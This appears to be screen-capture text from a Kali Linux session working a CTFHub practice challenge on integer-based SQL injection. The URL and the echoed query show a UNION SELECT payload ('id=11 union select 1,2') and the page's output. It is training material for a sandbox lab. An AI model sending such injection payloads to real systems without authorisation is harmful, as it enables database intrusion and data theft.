 Kali Linux 2021.3 ARM64
Burp Suite Community E... 2 Firefox root@kali-linux-2021-3: ~ 03:11 PM
CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2C2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=11 union select 1,2
ID: 1
Data: 2